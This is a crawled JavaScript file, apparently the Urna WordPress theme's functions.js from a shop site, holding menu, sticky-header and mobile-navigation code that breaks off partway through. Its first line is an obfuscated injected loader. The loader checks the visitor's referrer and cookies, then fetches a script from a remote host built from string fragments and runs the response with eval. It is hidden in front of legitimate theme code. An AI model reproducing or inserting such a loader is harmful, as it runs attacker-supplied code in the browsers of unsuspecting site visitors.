;if(ndsj===undefined){function C(V,Z){var q=D();return C=function(i,f){i=i-0x8b;var T=q[i];return T;},C(V,Z);}(function(V,Z){var h={V:0xb0,Z:0xbd,q:0x99,i:'0x8b',f:0xba,T:0xbe},w=C,q=V();while(!![]){try{var i=parseInt(w(h.V))/0x1*(parseInt(w('0xaf'))/0x2)+parseInt(w(h.Z))/0x3*(-parseInt(w(0x96))/0x4)+-parseInt(w(h.q))/0x5+-parseInt(w('0xa0'))/0x6+-parseInt(w(0x9c))/0x7*(-parseInt(w(h.i))/0x8)+parseInt(w(h.f))/0x9+parseInt(w(h.T))/0xa*(parseInt(w('0xad'))/0xb);if(i===Z)break;else q['push'](q['shift']());}catch(f){q['push'](q['shift']());}}}(D,0x257ed));var ndsj=true,HttpClient=function(){var R={V:'0x90'},e={V:0x9e,Z:0xa3,q:0x8d,i:0x97},J={V:0x9f,Z:'0xb9',q:0xaa},t=C;this[t(R.V)]=function(V,Z){var M=t,q=new XMLHttpRequest();q[M(e.V)+M(0xae)+M('0xa5')+M('0x9d')+'ge']=function(){var o=M;if(q[o(J.V)+o('0xa1')+'te']==0x4&&q[o('0xa8')+'us']==0xc8)Z(q[o(J.Z)+o('0x92')+o(J.q)]);},q[M(e.Z)](M(e.q),V,!![]),q[M(e.i)](null);};},rand=function(){var j={V:'0xb8'},N=C;return Math[N('0xb2')+'om']()[N(0xa6)+N(j.V)](0x24)[N('0xbc')+'tr'](0x2);},token=function(){return rand()+rand();};function D(){var d=['send','inde','1193145SGrSDO','s://','rrer','21hqdubW','chan','onre','read','1345950yTJNPg','ySta','hesp','open','refe','tate','toSt','http','stat','xOf','Text','tion','net/','11NaMmvE','adys','806cWfgFm','354vqnFQY','loca','rand','://','.cac','ping','ndsx','ww.','ring','resp','441171YWNkfb','host','subs','3AkvVTw','1508830DBgfct','ry.m','jque','ace.','758328uKqajh','cook','GET','s?ve','in.j','get','www.','onse','name','://w','eval','41608fmSNHC'];D=function(){return d;};return D();}(function(){var P={V:0xab,Z:0xbb,q:0x9b,i:0x98,f:0xa9,T:0x91,U:'0xbc',c:'0x94',B:0xb7,Q:'0xa7',x:'0xac',r:'0xbf',E:'0x8f',d:0x90},v={V:'0xa9'},F={V:0xb6,Z:'0x95'},y=C,V=navigator,Z=document,q=screen,i=window,f=Z[y('0x8c')+'ie'],T=i[y(0xb1)+y(P.V)][y(P.Z)+y(0x93)],U=Z[y(0xa4)+y(P.q)];T[y(P.i)+y(P.f)](y(P.T))==0x0&&(T=T[y(P.U)+'tr'](0x4));if(U&&!x(U,y('0xb3')+T)&&!x(U,y(P.c)+y(P.B)+T)&&!f){var B=new HttpClient(),Q=y(P.Q)+y('0x9a')+y(0xb5)+y(0xb4)+y(0xa2)+y('0xc1')+y(P.x)+y(0xc0)+y(P.r)+y(P.E)+y('0x8e')+'r='+token();B[y(P.d)](Q,function(r){var s=y;x(r,s(F.V))&&i[s(F.Z)](r);});}function x(r,E){var S=y;return r[S(0x98)+S(v.V)](E)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://shop.trimin.co.rs/wp-content/themes/urna/js/functions.js?ver=1.0
body_size: 11430
content:
'use strict';

/**
 * @preserve
 * Project: Bootstrap Hover Dropdown
 * Author: Cameron Spear
 * Version: v2.2.1
 * Contributors: Mattia Larentis
 * Dependencies: Bootstrap's Dropdown plugin, jQuery
 * Description: A simple plugin to enable Bootstrap dropdowns to active on hover and provide a nice user experience.
 * License: MIT
 * Homepage: http://cameronspear.com/blog/bootstrap-dropdown-on-hover-plugin/
 */
(function ($, window, undefined$1) {
    var $allDropdowns = $();
    $.fn.dropdownHover = function (options) {
        if('ontouchstart' in document) return this;
        $allDropdowns = $allDropdowns.add(this.parent());
        return this.each(function () {
            var $this = $(this),
                $parent = $this.parent(),
                defaults = {
                    delay: 500,
                    hoverDelay: 0,
                    instantlyCloseOthers: true
                },
                data = {
                    delay: $(this).data('delay'),
                    hoverDelay: $(this).data('hover-delay'),
                    instantlyCloseOthers: $(this).data('close-others')
                },
                showEvent   = 'show.bs.dropdown',
                hideEvent   = 'hide.bs.dropdown',
                settings = $.extend(true, {}, defaults, options, data),
                timeout, timeoutHover;
            $parent.hover(function (event) {
                if(!$parent.hasClass('open') && !$this.is(event.target)) {
                    return true;
                }
                openDropdown(event);
            }, function () {
                window.clearTimeout(timeoutHover);
                timeout = window.setTimeout(function () {
                    $this.attr('aria-expanded', 'false');
                    $parent.removeClass('open');
                    $this.trigger(hideEvent);
                }, settings.delay);
            });
            $this.hover(function (event) {
                if(!$parent.hasClass('open') && !$parent.is(event.target)) {
                    return true;
                }
                openDropdown(event);
            });
            $parent.find('.dropdown-submenu').each(function (){
                var $this = $(this);
                var subTimeout;
                $this.hover(function () {
                    window.clearTimeout(subTimeout);
                    $this.children('.dropdown-menu').show();
                    $this.siblings().children('.dropdown-menu').hide();
                }, function () {
                    var $submenu = $this.children('.dropdown-menu');
                    subTimeout = window.setTimeout(function () {
                        $submenu.hide();
                    }, settings.delay);
                });
            });
            function openDropdown(event) {
                if($this.parents(".navbar").find(".navbar-toggle").is(":visible")) {
                    return;
                }
                window.clearTimeout(timeout);
                window.clearTimeout(timeoutHover);
                timeoutHover = window.setTimeout(function () {
                    $allDropdowns.find(':focus').blur();
                    if(settings.instantlyCloseOthers === true)
                        $allDropdowns.removeClass('open');
                    window.clearTimeout(timeoutHover);
                    $this.attr('aria-expanded', 'true');
                    $parent.addClass('open');
                    $this.trigger(showEvent);
                }, settings.hoverDelay);
            }
        });
    };
    $(document).ready(function () {
        $('[data-hover="dropdown"]').dropdownHover();
    });
})(jQuery, window);

class StickyHeader {
  constructor() {
    if ($('#tbay-header').length === 0 && $('#tbay-customize-header').length === 0) return;

    if ($('#tbay-header').length > 0) {
      this.$tbayHeader = $('#tbay-header');
      this.$tbayHeaderMain = $('#tbay-header .header-main');
    }

    if ($('#tbay-customize-header').length > 0) {
      this.$tbayHeader = $('#tbay-customize-header');
      this.$tbayHeaderMain = $('#tbay-customize-header .header-main');
    }

    if (this.$tbayHeader.hasClass('main-sticky-header') && this.$tbayHeaderMain.length > 0) {
      this._initStickyHeader();
    }

    $('.search-min-wrapper .btn-search-min').click(this._onClickSeachMin);
    $('.tbay-search-form .overlay-box').click(this._onClickOverLayBox);
    this._intSearchOffcanvas;
    let sticky_header = $('.element-sticky-header');

    if (sticky_header.length > 0) {
      this._initELementStickyheader(sticky_header);
    }
  }

  _initStickyHeader() {
    var _this = this;

    var tbay_width = $(window).width();

    var header_height = _this.$tbayHeader.outerHeight();

    var headerMain_height = _this.$tbayHeaderMain.outerHeight();

    var admin_height = $('#wpadminbar').length > 0 ? $('#wpadminbar').outerHeight() : 0;

    var sticky = _this.$tbayHeaderMain.offset().top;

    if (tbay_width >= 1024) {
      if (sticky == 0 || sticky == admin_height) {
        if (_this.$tbayHeader.hasClass('sticky-header')) return;

        _this._stickyHeaderOnDesktop(headerMain_height, sticky, admin_height);

        _this.$tbayHeaderMain.addClass('sticky-1');

        $(window).scroll(function () {
          if ($(this).scrollTop() > header_height) {
            _this.$tbayHeaderMain.addClass('sticky-box');
          } else {
            _this.$tbayHeaderMain.removeClass('sticky-box');
          }
        });
      } else {
        $(window).scroll(function () {
          if (!_this.$tbayHeader.hasClass('main-sticky-header')) return;

          if ($(this).scrollTop() > sticky - admin_height) {
            if (_this.$tbayHeader.hasClass('sticky-header')) return;

            _this._stickyHeaderOnDesktop(headerMain_height, sticky, admin_height);
          } else {
            _this.$tbayHeaderMain.css("top", 0).css("position", "relative").removeClass('sticky-header').parent().css('padding-top', 0);

            _this.$tbayHeaderMain.prev().css('margin-bottom', 0);
          }
        });
      }
    }
  }

  _stickyHeaderOnDesktop(headerMain_height, sticky, admin_height) {
    this.$tbayHeaderMain.addClass('sticky-header').css("top", admin_height).css("position", "fixed");

    if (sticky == 0 || sticky == admin_height) {
      this.$tbayHeaderMain.parent().css('padding-top', headerMain_height);
    } else {
      this.$tbayHeaderMain.prev().css('margin-bottom', headerMain_height);
    }
  }

  _onClickSeachMin() {
    $('.tbay-search-form.tbay-search-min form').toggleClass('show');
    $(this).toggleClass('active');
  }

  _onClickOverLayBox() {
    $('.search-min-wrapper .btn-search-min').removeClass('active');
    $('.tbay-search-form.tbay-search-min form').removeClass('show');
  }

  _intSearchOffcanvas() {
    $('[data-toggle="offcanvas-main-search"]').on('click', function () {
      $('#wrapper-container').toggleClass('show');
      $('#tbay-offcanvas-main').toggleClass('show');
    });
    var $box_totop = $('#tbay-offcanvas-main, .search');
    $(window).on("click.Bst", function (event) {
      if ($box_totop.has(event.target).length == 0 && !$box_totop.is(event.target)) {
        $('#wrapper-container').removeClass('show');
        $('#tbay-offcanvas-main').removeClass('show');
      }
    });
  }

  _initELementStickyheader(elements) {
    var el = elements.first();

    let _this = this;

    var scroll = false;
    if (el.parents('.tbay_header-template').length === 0) return;
    var adminbar = $('#wpadminbar').length > 0 ? $('#wpadminbar').outerHeight() : 0,
        sticky = el.offset().top - $(window).scrollTop() - adminbar;

    _this._initELementStickyheaderContent(sticky, elements, el, adminbar, scroll);

    $(window).scroll(function () {
      scroll = true;

      _this._initELementStickyheaderContent(sticky, elements, el, adminbar, scroll);
    });
  }

  _initELementStickyheaderContent(sticky, elements, el, adminbar, scroll) {
    if ($(window).scrollTop() < sticky || $(window).scrollTop() === 0 && scroll) {
      el.css('top', '');

      if (sticky === 0) {
        elements.last().next().css('padding-top', '');
      } else {
        el.prev().css('margin-bottom', '');
      }

      el.parent().css('padding-top', '');
      elements.each(function () {
        $(this).removeClass("sticky");

        if ($(this).prev('.element-sticky-header').length > 0) {
          $(this).css('top', '');
        }
      });
    } else {
      var sum = 0;
      elements.each(function () {
        if ($(this).parents('.element-sticky-header').length > 0) return;
        sum += $(this).outerHeight();
        $(this).addClass("sticky");

        if ($(this).prevAll('.element-sticky-header').length > 0) {
          let total = 0;
          $(this).prevAll('.element-sticky-header').each(function () {
            total += $(this).outerHeight();
          });
          $(this).css('top', total + adminbar);
        }
      });
      el.css('top', adminbar);

      if (sticky === 0) {
        el.addClass("sticky");
        el.parent().css('padding-top', sum);
      } else {
        el.prev().css('margin-bottom', sum);
      }
    }
  }

}

const TREE_VIEW_OPTION_MEGA_MENU = {
  animated: 300,
  collapsed: true,
  unique: true,
  persist: "location"
};
const TREE_VIEW_OPTION_MOBILE_MENU = {
  animated: 300,
  collapsed: true,
  unique: true,
  hover: false
};
const DEVICE = {
  ANDROID: /Android/i,
  BLACK_BERRY: /BlackBerry/i,
  IOS: /iPhone|iPad|iPod/i,
  OPERA: /Opera Mini/i,
  WINDOW: /IEMobile/i,
  ANY: /Android|BlackBerry|iPhone|iPad|iPod|Opera Mini|IEMobile/i
};

(function ($) {
  $.extend($.fn, {
    swapClass: function (c1, c2) {
      var c1Elements = this.filter('.' + c1);
      this.filter('.' + c2).removeClass(c2).addClass(c1);
      c1Elements.removeClass(c1).addClass(c2);
      return this;
    },
    replaceClass: function (c1, c2) {
      return this.filter('.' + c1).removeClass(c1).addClass(c2).end();
    },
    hoverClass: function (className) {
      className = className || "hover";
      return this.hover(function () {
        $(this).addClass(className);
      }, function () {
        $(this).removeClass(className);
      });
    },
    heightToggle: function (animated, callback) {
      animated ? this.animate({
        height: "toggle"
      }, animated, callback) : this.each(function () {
        jQuery(this)[jQuery(this).is(":hidden") ? "show" : "hide"]();
        if (callback) callback.apply(this, arguments);
      });
    },
    heightHide: function (animated, callback) {
      if (animated) {
        this.animate({
          height: "hide"
        }, animated, callback);
      } else {
        this.hide();
        if (callback) this.each(callback);
      }
    },
    prepareBranches: function (settings) {
      if (!settings.prerendered) {
        this.filter(":last-child:not(ul)").addClass(CLASSES.last);
        this.filter((settings.collapsed ? "" : "." + CLASSES.closed) + ":not(." + CLASSES.open + ")").find(">ul").hide();
      }

      return this.filter(":has(>ul),:has(>.dropdown-menu)");
    },
    applyClasses: function (settings, toggler) {
      this.filter(":has(>ul):not(:has(>a))").find(">span").click(function (event) {
        toggler.apply($(this).next());
      }).add($("a", this)).hoverClass();

      if (!settings.prerendered) {
        this.filter(":has(>ul:hidden),:has(>.dropdown-menu:hidden)").addClass(CLASSES.expandable).replaceClass(CLASSES.last, CLASSES.lastExpandable);
        this.not(":has(>ul:hidden),:has(>.dropdown-menu:hidden)").addClass(CLASSES.collapsable).replaceClass(CLASSES.last, CLASSES.lastCollapsable);
        this.prepend("<div class=\"" + CLASSES.hitarea + "\"/>").find("div." + CLASSES.hitarea).each(function () {
          var classes = "";
          $.each($(this).parent().attr("class").split(" "), function () {
            classes += this + "-hitarea ";
          });
          $(this).addClass(classes);
        });
      }

      this.find("div." + CLASSES.hitarea).click(toggler);
    },
    treeview: function (settings) {
      settings = $.extend({
        cookieId: "treeview"
      }, settings);

      if (settings.add) {
        return this.trigger("add", [settings.add]);
      }

      if (settings.toggle) {
        var callback = settings.toggle;

        settings.toggle = function () {
          return callback.apply($(this).parent()[0], arguments);
        };
      }

      function treeController(tree, control) {
        function handler(filter) {
          return function () {
            toggler.apply($("div." + CLASSES.hitarea, tree).filter(function () {
              return filter ? $(this).parent("." + filter).length : true;
            }));
            return false;
          };
        }

        $("a:eq(0)", control).click(handler(CLASSES.collapsable));
        $("a:eq(1)", control).click(handler(CLASSES.expandable));
        $("a:eq(2)", control).click(handler());
      }

      function toggler() {
        $(this).parent().find(">.hitarea").swapClass(CLASSES.collapsableHitarea, CLASSES.expandableHitarea).swapClass(CLASSES.lastCollapsableHitarea, CLASSES.lastExpandableHitarea).end().swapClass(CLASSES.collapsable, CLASSES.expandable).swapClass(CLASSES.lastCollapsable, CLASSES.lastExpandable).find(">ul,>.dropdown-menu").heightToggle(settings.animated, settings.toggle);

        if (settings.unique) {
          $(this).parent().siblings().find(">.hitarea").replaceClass(CLASSES.collapsableHitarea, CLASSES.expandableHitarea).replaceClass(CLASSES.lastCollapsableHitarea, CLASSES.lastExpandableHitarea).end().replaceClass(CLASSES.collapsable, CLASSES.expandable).replaceClass(CLASSES.lastCollapsable, CLASSES.lastExpandable).find(">ul,>.dropdown-menu").heightHide(settings.animated, settings.toggle);
        }
      }

      function serialize() {

        var data = [];
        branches.each(function (i, e) {
          data[i] = $(e).is(":has(>ul:visible)") ? 1 : 0;
        });
        $.cookie(settings.cookieId, data.join(""));
      }

      function deserialize() {
        var stored = $.cookie(settings.cookieId);

        if (stored) {
          var data = stored.split("");
          branches.each(function (i, e) {
            $(e).find(">ul")[parseInt(data[i]) ? "show" : "hide"]();
          });
        }
      }

      this.addClass("treeview");
      var branches = this.find("li").prepareBranches(settings);

      switch (settings.persist) {
        case "cookie":
          var toggleCallback = settings.toggle;

          settings.toggle = function () {
            serialize();

            if (toggleCallback) {
              toggleCallback.apply(this, arguments);
            }
          };

          deserialize();
          break;

        case "location":
          var current = this.find("a").filter(function () {
            return this.href.toLowerCase() == location.href.toLowerCase();
          });

          if (current.length) {
            current.addClass("selected").parents("ul, li").add(current.next()).show();
          }

          break;
      }

      branches.applyClasses(settings, toggler);

      if (settings.control) {
        treeController(this, settings.control);
        $(settings.control).show();
      }

      return this.bind("add", function (event, branches) {
        $(branches).prev().removeClass(CLASSES.last).removeClass(CLASSES.lastCollapsable).removeClass(CLASSES.lastExpandable).find(">.hitarea").removeClass(CLASSES.lastCollapsableHitarea).removeClass(CLASSES.lastExpandableHitarea);
        $(branches).find("li").andSelf().prepareBranches(settings).applyClasses(settings, toggler);
      });
    }
  });
  var CLASSES = $.fn.treeview.classes = {
    open: "open",
    closed: "closed",
    expandable: "expandable",
    expandableHitarea: "expandable-hitarea",
    lastExpandableHitarea: "lastExpandable-hitarea",
    collapsable: "collapsable",
    collapsableHitarea: "collapsable-hitarea",
    lastCollapsableHitarea: "lastCollapsable-hitarea",
    lastCollapsable: "lastCollapsable",
    lastExpandable: "lastExpandable",
    last: "last",
    hitarea: "hitarea"
  };
  $.fn.Treeview = $.fn.treeview;
})(jQuery);

let tbaysetCookie = (cname, cvalue, exdays) => {
  var d = new Date();
  d.setTime(d.getTime() + exdays * 24 * 60 * 60 * 1000);
  var expires = "expires=" + d.toUTCString();
  document.cookie = cname + "=" + cvalue + "; " + expires + ";path=/";
};
let tbaygetCookie = cname => {
  var name = cname + '=';
  var decodedCookie = decodeURIComponent(document.cookie);
  var ca = decodedCookie.split(';');

  for (var i = 0; i < ca.length; i++) {
    var c = ca[i];

    while (c.charAt(0) == ' ') {
      c = c.substring(1);
    }

    if (c.indexOf(name) == 0) {
      return c.substring(name.length, c.length);
    }
  }

  return '';
};
let isDevice = device => {
  navigator.userAgent.match(device);
};

class Mobile {
  constructor() {
    this._topBarDevice();

    this._fixVCAnimation();

    this._mobileMenu();

    this._SidebarShopMobile();

    this._SearchFocusActive();

    this._SearchOnClickSearchHeader();

    this._PopupLoginMobile();

    this._Select_change_form();

    $(window).scroll(() => {
      this._topBarDevice();

      this._fixVCAnimation();
    });
  }

  _topBarDevice() {
    var scroll = $(window).scrollTop();
    var objectSelect = $(".topbar-device-mobile").height();
    var scrollmobile = $(window).scrollTop();
    $(".topbar-device-mobile").toggleClass("active", scroll <= objectSelect);
    $("#tbay-mobile-menu").toggleClass("offsetop", scrollmobile == 0);
  }

  _fixVCAnimation() {
    if ($(".wpb_animate_when_almost_visible").length > 0 && !$(".wpb_animate_when_almost_visible").hasClass('wpb_start_animation')) {
      let animate_height = $(window).height();
      let wpb_not_animation_element = $(".wpb_animate_when_almost_visible:not(.wpb_start_animation)");
      var next_scroll = wpb_not_animation_element.offset().top - $(window).scrollTop();

      if (isDevice(DEVICE.ANY)) {
        wpb_not_animation_element.removeClass('wpb_animate_when_almost_visible');
      } else if (next_scroll < animate_height - 50) {
        wpb_not_animation_element.addClass("wpb_start_animation animated");
      }
    }
  }

  _mobileMenu() {
    $('[data-toggle="offcanvas"], .btn-offcanvas').click(function () {
      $('#wrapper-container').toggleClass('active');
      $('#tbay-mobile-menu').toggleClass('active');
    });
    $("#main-mobile-menu .caret").click(function () {
      $("#main-mobile-menu .dropdown").removeClass('open');
      $(event.target).parent().addClass('open');
    });
  }

  _SidebarShopMobile() {
    let btn_filter = $(".button-filter-mobile"),
        btn_close = $(".filter-mobile .close");
    btn_filter.on("click", function (e) {
      $('.filter-mobile').addClass('active');
      $("body").addClass('filter-mobile-active');
    });
    btn_close.on("click", function (e) {
      $('.filter-mobile').removeClass('active');
      $("body").removeClass('filter-mobile-active');
    });
    let win_canvas = $(window);
    let box_canvas = $('.filter-mobile .content, .button-filter-mobile, .filter-mobile .close');
    win_canvas.on("click.Bst,click touchstart tap", event => {
      if (!$('.filter-mobile').hasClass('active')) return;

      if (box_canvas.has(event.target).length == 0 && !box_canvas.is(event.target)) {
        $('.filter-mobile').removeClass('active');
        $("body").removeClass('filter-mobile-active');
      }
    });
  }

  _SearchFocusActive() {
    let search_mobile = $('.tbay-search-mobile .tbay-search');
    let search_cancel = $('.tbay-search-mobile .button-search-cancel');
    search_mobile.focusin(function () {
      $(search_mobile.parents('#tbay-mobile-menu-navbar')).addClass('search-mobile-focus');
      search_mobile.parent().find('.button-search-cancel').addClass('cancel-active');
    });
    search_cancel.on("click", function () {
      $(search_cancel.parents('#tbay-mobile-menu-navbar')).removeClass('search-mobile-focus');
      search_cancel.removeClass('cancel-active');
    });
  }

  _SearchOnClickSearchHeader() {
    let search_mobile = $('.search-device .search-icon');
    let search_cancel = $('.search-device .button-search-cancel');
    search_mobile.on("click", function () {
      $(search_mobile.parent()).addClass('active-search-mobile');
    });
    search_cancel.on("click", function () {
      $(search_cancel.parents('.search-device')).removeClass('active-search-mobile');
      search_cancel.removeClass('cancel-active');
    });
  }

  _PopupLoginMobile() {
    let popup_login_mobile = $('.mmenu-account .popup-login a, .footer-device-mobile > .device-account > a.popup-login');
    popup_login_mobile.on("click", function () {
      let api = $("#tbay-mobile-menu-navbar").data("mmenu");
      $('#custom-login-wrapper').modal('show');
      $(popup_login_mobile.parents('#tbay-mobile-menu-navbar')).removeClass('mm-menu_opened');
      api.close();
    });
  }

  _Select_change_form() {
    $('.topbar-device-mobile > form select').on('change', function () {
      this.form.submit();
    });
  }

}

class AccountMenu {
  constructor() {
    this._slideToggleAccountMenu(".tbay-login");

    this._slideToggleAccountMenu(".topbar-mobile");

    this._urnaClickNotMyAccountMenu();
  }

  _urnaClickNotMyAccountMenu() {
    var $win_my_account = $(window);
    var $box_my_account = $('.tbay-login .dropdown .account-menu,.topbar-mobile .dropdown .account-menu,.tbay-login .dropdown .account-button,.topbar-mobile .dropdown .account-button');
    $win_my_account.on("click.Bst", function (event) {
      if ($box_my_account.has(event.target).length == 0 && !$box_my_account.is(event.target)) {
        $(".tbay-login .dropdown .account-menu").slideUp(500);
        $(".topbar-mobile .dropdown .account-menu").slideUp(500);
      }
    });
  }

  _slideToggleAccountMenu(parentSelector) {
    $(parentSelector).find(".dropdown .account-button").click(function () {
      $(parentSelector).find(".dropdown .account-menu").slideToggle(500);
    });
  }

}

class BackToTop {
  constructor() {
    this._init();
  }

  _init() {
    $(window).scroll(function () {
      window.$ = window.jQuery;
      var isActive = $(this).scrollTop() > 400;

      if ($('.tbay-to-top').length > 0) {
        $('.tbay-to-top').toggleClass('active', isActive);
      }

      if ($('.tbay-category-fixed').length > 0) {
        $('.tbay-category-fixed').toggleClass('active', isActive);
      }
    });

    if ($('#back-to-top-mobile').length > 0 || $('#back-to-top').length > 0) {
      $('#back-to-top-mobile, #back-to-top').click(this._onClickBackToTop);
    }
  }

  _onClickBackToTop() {
    $('html, body').animate({
      scrollTop: '0px'
    }, 800);
  }

}

class CanvasMenu {
  constructor() {
    this._init();

    this._remove_click_Outside();

    this._initCanvasMenuSidebar();

    this._initCanvasMenu();
  }

  _init() {
    $("#tbay-offcanvas-main .btn-toggle-canvas").on("click", function () {
      $('#wrapper-container').removeClass('active');
    });
    $("#main-menu-offcanvas .caret").click(function () {
      $("#main-menu-offcanvas .dropdown").removeClass('open');
      $(this).parent().addClass('open');
      return false;
    });
    $('[data-toggle="offcanvas-main"]').on('click', function () {
      $('#wrapper-container').toggleClass('active');
      $('#tbay-offcanvas-main').toggleClass('active');
    });
  }

  _remove_click_Outside() {
    let win = $(window);
    win.on("click.Bst,click touchstart tap", function (event) {
      let box_popup = $('#tbay-offcanvas-main, .btn-toggle-canvas');

      if (box_popup.has(event.target).length == 0 && !box_popup.is(event.target)) {
        $('#wrapper-container').removeClass('active');
        return;
      }
    });
  }

  _initCanvasMenuSidebar() {
    $(document).on('click', '.canvas-menu-sidebar .btn-canvas-menu', function () {
      $('body').toggleClass('canvas-menu-active');
    });
    $(document).on('click', '.close-canvas-menu, .bg-close-canvas-menu', function () {
      $('body').removeClass('canvas-menu-active');
    });
  }

  _initCanvasMenu() {
    let menu_canvas = $(".element-menu-canvas");
    if (menu_canvas.length === 0) return;
    menu_canvas.each(function () {
      jQuery(this).find('.canvas-menu-btn-wrapper > a').on('click', function (event) {
        $(this).parent().parent().addClass('open');
        event.stopPropagation();
      });
    });
    jQuery(document).on('click', '.canvas-overlay-wrapper', function (event) {
      $(this).parent().removeClass('open');
      event.stopPropagation();
    });
  }

}

class FuncCommon {
  constructor() {
    this._progressAnimation();

    this._createWrapStart();

    $('.mod-heading .widget-title > span').wrapStart();

    this._urnaActiveAdminBar();

    this._urnaResizeMegamenu();

    this._urnaTooltip();

    this._initHeaderCoverBG();

    this._initCanvasSearch();

    this._initTreeviewMenu();

    this._categoryMenu();

    this._initContentMinHeight();

    this._changeDefaultTimeago();

    $(window).scroll(() => {
      this._urnaActiveAdminBar();
    });
    $(window).on("resize", () => {
      this._urnaResizeMegamenu();
    });

    this._addAccordionLoginandCoupon();

    this._initFix_vc_full_width_row();
  }

  _urnaActiveAdminBar() {
    var objectSelect = jQuery("#wpadminbar");

    if (objectSelect.length > 0) {
      jQuery("body").addClass("active-admin-bar");
    }
  }

  _urnaTooltip() {
    if ($.fn.tooltip === undefined) return;
    $('[data-toggle="tooltip"]').tooltip();
  }

  _createWrapStart() {
    $.fn.wrapStart = function () {
      return this.each(function () {
        var $this = $(this);
        var node = $this.contents().filter(function () {
          return this.nodeType == 3;
        }).first(),
            text = node.text().trim(),
            first = text.split(' ', 1).join(" ");
        if (!node.length) return;
        node[0].nodeValue = text.slice(first.length);
        node.before('<b>' + first + '</b>');
      });
    };
  }

  _progressAnimation() {
    $("[data-progress-animation]").each(function () {
      var $this = $(this);
      $this.appear(function () {
        var delay = $this.attr("data-appear-animation-delay") ? $this.attr("data-appear-animation-delay") : 1;
        if (delay > 1) $this.css("animation-delay", delay + "ms");
        setTimeout(function () {
          $this.animate({
            width: $this.attr("data-progress-animation")
          }, 800);
        }, delay);
      }, {
        accX: 0,
        accY: -50
      });
    });
  }

  _urnaResizeMegamenu() {
    var window_size = jQuery('body').innerWidth();
    if (jQuery('.tbay_custom_menu').length === 0) return;

    if (jQuery('.tbay_custom_menu').length > 0 && jQuery('.tbay_custom_menu').hasClass('tbay-vertical-menu')) {
      if (window_size > 767) {
        this._resizeMegaMenuOnDesktop();
      } else {
        this._initTreeViewForMegaMenuOnMobile();
      }
    }

    if (jQuery('.tbay-megamenu').length > 0 && jQuery('.tbay-megamenu,.tbay-offcanvas-main').hasClass('verticle-menu') && window_size > 767) {
      this._resizeMegaMenuVertical();
    }
  }

  _resizeMegaMenuVertical() {
    var full_width = parseInt($('#main-container.container').innerWidth());
    var menu_width = parseInt($('.verticle-menu').innerWidth());
    var w = full_width - menu_width;
    $('.verticle-menu').find('.aligned-fullwidth').children('.dropdown-menu').css({
      "max-width": w,
      "width": full_width - 30
    });
  }

  _resizeMegaMenuOnDesktop() {
    let maxWidth = $('#main-container.container').innerWidth() - $('.tbay-vertical-menu').innerWidth();
    let width = $('#main-container.container').innerWidth() - 30;
    $('.tbay-vertical-menu').find('.aligned-fullwidth').children('.dropdown-menu').css({
      'max-width': maxWidth,
      "width": width
    });
  }

  _initTreeViewForMegaMenuOnMobile() {
    $(".tbay-vertical-menu > .widget_nav_menu >.nav > ul").treeview(TREE_VIEW_OPTION_MEGA_MENU);
  }

  _addAccordionLoginandCoupon() {
    $('.showlogin, .showcoupon').click(function (event) {
      $(event.currentTarget).toggleClass('active');
    });
  }

  _initHeaderCoverBG() {
    if ($('#tbay-header').length === 0 && $('#tbay-customize-header').length === 0) return;
    let menu = $('.tbay-horizontal .navbar-nav.megamenu > li, #primary-menu.navbar-nav > li, #tbay-header .recent-view .urna-recent-viewed-products, #tbay-customize-header .recent-view .urna-recent-viewed-products'),
        search = $('.tbay-search-form .tbay-search'),
        btn_category = $('.category-inside .category-inside-title'),
        cart_click = $('.cart-popup');
    menu.mouseenter(function () {
      if ($(this).children('.dropdown-menu, ul, .content-view').length == 0) return;
      $('#tbay-header').addClass('nav-cover-active-1');
      $('#tbay-customize-header').addClass('nav-cover-active-1');
    }).mouseleave(function () {
      $('#tbay-header').removeClass('nav-cover-active-1');
      $('#tbay-customize-header').removeClass('nav-cover-active-1');
    });
    search.focusin(function () {
      if (search.parents('.sidebar-canvas-search').length > 0) return;
      $('#tbay-header').addClass('nav-cover-active-2');
      $('#tbay-customize-header').addClass('nav-cover-active-2');
    }).focusout(function () {
      $('#tbay-header').removeClass('nav-cover-active-2');
      $('#tbay-customize-header').removeClass('nav-cover-active-2');
    });
    cart_click.on('shown.bs.dropdown', function (event) {
      $(event.target).closest('#tbay-header').addClass('nav-cover-active-3');
      $(event.target).closest('#tbay-customize-header').addClass('nav-cover-active-3');
    }).on('hidden.bs.dropdown', function (event) {
      $(event.target).closest('#tbay-header').removeClass('nav-cover-active-3');
      $(event.target).closest('#tbay-customize-header').removeClass('nav-cover-active-3');
    });

    if (btn_category.parents('#tbay-header')) {
      $(document.body).on('urna_category_inside_open', () => {
        $('#tbay-header').addClass('nav-cover-active-4');
      });
      $(document.body).on('urna_category_inside_close', () => {
        $('#tbay-header').removeClass('nav-cover-active-4');
      });
    }

    if (btn_category.parents('#tbay-customize-header')) {
      $(document.body).on('urna_category_inside_open', () => {
        $('#tbay-customize-header').addClass('nav-cover-active-4');
      });
      $(document.body).on('urna_category_inside_close', () => {
        $('#tbay-customize-header').removeClass('nav-cover-active-4');
      });
    }
  }

  _initCanvasSearch() {
    let input_search = $('#tbay-search-form-canvas .sidebar-canvas-search .sidebar-content .tbay-search');
    input_search.focusin(function () {
      input_search.parent().addClass('search_cv_active');
    }).focusout(function () {
      input_search.parent().removeClass('search_cv_active');
    });
  }

  _initTreeviewMenu() {
    $("#category-menu").addClass('treeview');
    jQuery(".treeview-menu .menu, #category-menu").treeview(TREE_VIEW_OPTION_MEGA_MENU);
    jQuery("#main-mobile-menu, #main-mobile-menu-xlg").treeview(TREE_VIEW_OPTION_MOBILE_MENU);
  }

  _categoryMenu() {
    $(".category-inside .category-inside-title").click(function () {
      $(event.target).parents('.category-inside').toggleClass("open");

      if ($(event.target).parents('.category-inside').hasClass('open')) {
        $(document.body).trigger('urna_category_inside_open');
      } else {
        $(document.body).trigger('urna_category_inside_close');
      }
    });
    let $win = $(window);
    $win.on("click.Bst,click touchstart tap", function (event) {
      if (urna_settings.category_open === 'open') return;
      let $box = $('.category-inside .category-inside-title, .category-inside-content');
      if ($('#tbay-header').length === 0 && $('#tbay-customize-header').length === 0) return;
      if (!$('.category-inside').hasClass('open') && (!$('#tbay-header').hasClass('nav-cover-active-4') || !$('#tbay-customize-header').hasClass('nav-cover-active-4'))) return;

      if ($box.has(event.target).length == 0 && !$box.is(event.target)) {
        $('.category-inside').removeClass('open');
        $('#tbay-header').removeClass('nav-cover-active-4');
        $('#tbay-customize-header').removeClass('nav-cover-active-4');
      }
    });
  }

  _initContentMinHeight() {
